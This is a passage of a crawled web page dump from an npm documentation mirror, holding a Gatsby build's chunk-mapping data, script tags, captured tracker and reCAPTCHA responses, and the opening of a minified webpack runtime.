etting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx-c7097208ace906e7e66b.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx-04f032c0ac653162686d.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx-6118492013b810703697.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx-ddf9f225037b3d453950.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx-7cd8484a182dbba4eee1.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx-d85f1076e9cad6a8608e.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx-7d5d953664a25a3915ba.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx-6e03952accf67d1a4efb.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx-f3e198cdb54eb73036d9.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx-4a406d841d7c97e63f76.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx-91dd957dac4dcd4e7bf4.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx-e94126105b172c56358f.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx-6dbc168c70f709fe5b7a.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx-647f90840cbb07c0f1d9.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx-20f2368720a4e38383ef.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx-cd834f61c9116494074a.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx-afd8fe6a80ce750e0fb1.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx-61d3066cc016c8b86c25.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx-2a561b5fd12df781e6b9.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx-c623a094d1a8f365d4a6.js\"],\"component---src-head-js-content-file-path-content-index-mdx\":[\"/component---src-head-js-content-file-path-content-index-mdx-a850e218fedeed6597dc.js\"],\"component---src-head-js-content-file-path-content-integrations-index-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-index-mdx-cab63c8fec7720805d54.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx-b1d5e25db0f85e51e254.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx-a7543abefe44dab1524e.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx-0210e97cd873c0468d1b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx-2db181ae385f077da40b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx-f9581a720ca07acce37b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx-77f38837d1ceee9371c6.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx-828ac3310c397ae27bee.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx-7e6a652aa00e2bdce423.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx-8c40b77c31b79294bb7e.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx-2edef2313a13a23f4b74.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx-1df6c6ae38988737b202.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx-00dfa2df9738ac307bf5.js\"],\"component---src-head-js-content-file-path-content-organizations-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-index-mdx-210eaff4dfcc48c29ce4.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx-55568c51a9a519b58276.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx-20ae177761ceee953880.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx-6f50ecb02aa80c089948.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx-274ae8c00b66c51ce213.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx-1c516866b172ffdae09f.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx-e77dd3902f7025e3325e.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx-c7c7fbf6662df2950a10.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx-7d43e00e8662db6b1732.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx-01ee1b43e091f87a63c0.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx-cde928b4ecd0400397ed.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx-89cdb9f0a588f89b3c1c.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx-98163bb662df9f4fbd39.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx-8d999db6a71e678cd8eb.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx-a78841451e127ba55c3e.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx-320b9a4d6b5ecbf13fae.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx-88949dfdec992ff23005.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx-a4f1b01fdedbfe0f8ae1.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx-36bd0d24d894f2ec86f7.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx-8b32520f54a9844bd02c.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx-7bfe0fb18c13f496b322.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx-f6ee58127476b916865d.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx-7483366acec3afbe6c88.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx-5abf61d5bebc4511cd0a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx-4cacc97a8d14f8855773.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx-394b2438e17aab7a7623.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx-cbb474554b6dc7c83e57.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx-d02075c8d8554c062ce1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx-1e441115f7b76afc828d.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx-fa22a03f6824686b4ba6.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx-472f60ec63d7f3272467.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx-59fc68ca0d1f8100cf48.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx-7ddbb7aad6258c1af68a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx-60ff6c919ede5ed1c7d9.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx-f3d9835fe51715b45e1e.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx-6f3befb92ba00fab03d7.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx-6841900f046b2605b211.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx-a101645ef24b42b84761.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx-00e74e46079ec42f2b02.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx-7e37e6a7317321f17088.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx-2656f90c8829de45967c.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx-badd8e292b3335875606.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-index-mdx-c8789ef7670f96d23fbb.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx-8a66d36c62996b1673a1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx-702f4ff02310cef7b704.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx-fa94fd64ca4f9296ebe4.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx-8c4d84dafcc7916fa087.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx-209bdae2ac60ecf653ca.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx-70c914db6bde31eaf918.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx-ddfc6a97917b6e3a17fa.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx-44c8b2011d5224da3d46.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx-10adf72fabd10adb4dbd.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx-ea6df4c63046b2cd179a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx-6ad2092f1702e2018751.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx-a45900f87be89f26b6ed.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx-162503cf1e044981edf1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx-7e2c075d89d999a31aa9.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx-f24d1b4c6fadf5a7f5e0.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx-8491e5e43d6af3d6a738.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx-c7d520de180bf8b39529.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx-7503ce19fa1b4b0c5932.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a-package-from-a-user-account-to-another-user-account-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx-299697ab1ec200e3c56b.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx-252d08d6fd027509f526.js\"],\"component---src-head-js-content-file-path-content-policies-conduct-mdx\":[\"/component---src-head-js-content-file-path-content-policies-conduct-mdx-59396a7e492cb52f9c8d.js\"],\"component---src-head-js-content-file-path-content-policies-crawlers-mdx\":[\"/component---src-head-js-content-file-path-content-policies-crawlers-mdx-b1a3651fec052d391b6c.js\"],\"component---src-head-js-content-file-path-content-policies-disputes-mdx\":[\"/component---src-head-js-content-file-path-content-policies-disputes-mdx-464da73b99e1657b5b97.js\"],\"component---src-head-js-content-file-path-content-policies-dmca-mdx\":[\"/component---src-head-js-content-file-path-content-policies-dmca-mdx-c86d9232faa357bd3437.js\"],\"component---src-head-js-content-file-path-content-policies-index-mdx\":[\"/component---src-head-js-content-file-path-content-policies-index-mdx-25d303b1f5173da33d48.js\"],\"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx\":[\"/component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx-f1d77cd3de3dd4237575.js\"],\"component---src-head-js-content-file-path-content-policies-npm-license-mdx\":[\"/component---src-head-js-content-file-path-content-policies-npm-license-mdx-db96f6bf5a1d2cfa5b2c.js\"],\"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-open-source-terms-mdx-09aa7afb17a72654d677.js\"],\"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx\":[\"/component---src-head-js-content-file-path-content-policies-orgs-plan-mdx-15ba058e9a17e34c7e9a.js\"],\"component---src-head-js-content-file-path-content-policies-privacy-mdx\":[\"/component---src-head-js-content-file-path-content-policies-privacy-mdx-452240f1f8fa9cf3f1f4.js\"],\"component---src-head-js-content-file-path-content-policies-private-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-private-terms-mdx-ade9bf0df56e1ac746d7.js\"],\"component---src-head-js-content-file-path-content-policies-security-mdx\":[\"/component---src-head-js-content-file-path-content-policies-security-mdx-f9f7f4593e453d6390fc.js\"],\"component---src-head-js-content-file-path-content-policies-solo-plan-mdx\":[\"/component---src-head-js-content-file-path-content-policies-solo-plan-mdx-f92f8edaafc78100fea1.js\"],\"component---src-head-js-content-file-path-content-policies-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-terms-mdx-6f754b2a2340de5b2e31.js\"],\"component---src-head-js-content-file-path-content-policies-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-policies-unpublish-mdx-a8d8d0cd1cfbf44d353a.js\"],\"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx\":[\"/component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx-97d301beb7ca07fe0fc7.js\"]}";
          </script>
        <script>window.___webpackCompilationHash="7c3f3fc8801a422546b6";</script><script src="/webpack-runtime-96a951645140f6f46066.js" async></script><script src="/framework-e81b46f5011f6681f838.js" async></script><script src="/727f57db-ebcd4857b66e7ef62757.js" async></script><script src="/aaa5778d-73bf5ab1090546fa9119.js" async></script><script src="/fa01efef-598a1be44ec94a88479d.js" async></script><script src="/app-745654edf8a75e4b8ac7.js" async></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protrafficinspector.com/stats
body_size: 49
content:
d4a724b8-7bdd-49f8-bf1d-dddca7aa3ede:3:1

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protrafficinspector.com/stats
body_size: 47
content:
90ffaed2-32ab-4701-8f3c-db1e870b14c7:1:1

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BOoAYeWtR0tbjvx-tjvRPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770051699705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/webpack-runtime-96a951645140f6f46066.js
body_size: 17922
content:
!function(){"use strict";var n,e,c,t,o,a={},d={};function m(n){var e=d[n];if(void 0!==e)return e.exports;var c=d[n]={id:n,loaded:!1,exports:{}};return a[n].call(c.exports,c,c.exports,m),c.loaded=!0,c.exports}m.m=a,n=[],m.O=function(e,c,t,o){if(!c){var a=1/0;for(p=0;p<n.length;p++){c=n[p][0],t=n[p][1],o=n[p][2];for(var d=!0,s=0;s<c.length;s++)(!1&o||a>=o)&&Object.keys(m.O).every((function(n){return m.O[n](c[s])}))?c.splice(s--,1):(d=!1,o<a&&(a=o));if(d){n.splice(p--,1);var i=t();void 0!==i&&(e=i)}}return e}o=o||0;for(var p=n.length;p>0&&n[p-1][2]>o;p--)n[p]=n[p-1];n[p]=[c,t,o]},m.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return m.d(e,{a:e}),e},c=Object.getPrototypeOf?function(n){return Object.getPrototypeOf(n)}:function(n){return n.__proto__},m.t=function(n,t){if(1&t&&(n=this(n)),8&t)return n;if("object"==typeof n&&n){if(4&t&&n.__esModule)return n;if(16&t&&"function"==typeof n.then)return n}var o=Object.create(null);m.r(o);var a={};e=e||[null,c({}),c([]),c(c)];for(var d=2&t&&n;"object"==typeof d&&!~e.indexOf(d);d=c(d))Object.getOwnPropertyNames(d).forEach((function(e){a[e]=function(){return n[e]}}));return 